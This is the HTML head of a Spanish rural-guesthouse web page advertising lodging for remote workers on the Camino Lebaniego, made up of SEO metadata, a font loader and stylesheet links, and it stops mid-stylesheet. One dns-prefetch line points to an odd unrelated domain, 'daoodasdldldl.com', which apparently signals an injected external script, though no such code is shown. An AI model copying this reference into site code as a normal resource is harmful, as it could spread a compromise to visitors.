

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/
body_size: 25378
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-clone html_entry_id_1765 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alojamientos para nómadas en Camino Lebaniego, Casa rural teletrabajo en Líebana, Alojamiento para nomadas turigrinos en Camino Lebaniego, Teletrabajo en casa rural en Camino Lebaniego</title>
	<meta name="description" content="El Molino de Cicera es una construcción de estilo colonial que conserva todo el encanto y la tranquilidad para tu alojamiento en Liébana, Alojamientos para nómadas en Camino Lebaniego, Casa rural teletrabajo en Líebana, Alojamiento para nomadas turigrinos en Camino Lebaniego, Teletrabajo en casa rural en Camino Lebaniego" />
	<link rel="canonical" href="https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alojamientos para nómadas en Camino Lebaniego" />
	<meta property="og:description" content="El Molino de Cicera es una construcción de estilo colonial que conserva todo el encanto y la tranquilidad para tu alojamiento en Liébana, Alojamientos para nómadas en Camino Lebaniego, Casa rural teletrabajo en Líebana, Alojamiento para nomadas turigrinos en Camino Lebaniego, Teletrabajo en casa rural en Camino Lebaniego" />
	<meta property="og:url" content="https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/" />
	<meta property="og:site_name" content="El Molino de Cicera - Alojamiento en Liébana" />
	<meta property="article:publisher" content="https://www.facebook.com/elmolinodecicera" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/","url":"https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/","name":"Alojamientos para nómadas en Camino Lebaniego, Casa rural teletrabajo en Líebana, Alojamiento para nomadas turigrinos en Camino Lebaniego, Teletrabajo en casa rural en Camino Lebaniego","isPartOf":{"@id":"https://alojamientoliebana.com/#website"},"datePublished":"2024-08-01T09:33:20+00:00","description":"El Molino de Cicera es una construcción de estilo colonial que conserva todo el encanto y la tranquilidad para tu alojamiento en Liébana, Alojamientos para nómadas en Camino Lebaniego, Casa rural teletrabajo en Líebana, Alojamiento para nomadas turigrinos en Camino Lebaniego, Teletrabajo en casa rural en Camino Lebaniego","breadcrumb":{"@id":"https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/"]}]},{"@type":"BreadcrumbList","@id":"https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://alojamientoliebana.com/inicio/"},{"@type":"ListItem","position":2,"name":"Alojamientos para nómadas en Camino Lebaniego"}]},{"@type":"WebSite","@id":"https://alojamientoliebana.com/#website","url":"https://alojamientoliebana.com/","name":"El Molino de Cicera - Alojamiento en Liébana","description":"Alojamiento Rural de Liébana","publisher":{"@id":"https://alojamientoliebana.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alojamientoliebana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://alojamientoliebana.com/#organization","name":"El Molino de Cicera - Alojamiento en Liébana","url":"https://alojamientoliebana.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://alojamientoliebana.com/#/schema/logo/image/","url":"https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera.png","contentUrl":"https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera.png","width":512,"height":512,"caption":"El Molino de Cicera - Alojamiento en Liébana"},"image":{"@id":"https://alojamientoliebana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmolinodecicera","https://www.instagram.com/elmolinodecicera/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana &raquo; Feed" href="https://alojamientoliebana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana &raquo; Feed de los comentarios" href="https://alojamientoliebana.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana &raquo; Comentario Alojamientos para nómadas en Camino Lebaniego del feed" href="https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alojamientoliebana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falojamientoliebana.com%2Falojamientos-para-nomadas-en-camino-lebaniego%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alojamientoliebana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falojamientoliebana.com%2Falojamientos-para-nomadas-en-camino-lebaniego%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Oswald%7CRaleway&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/grid.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/base.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: 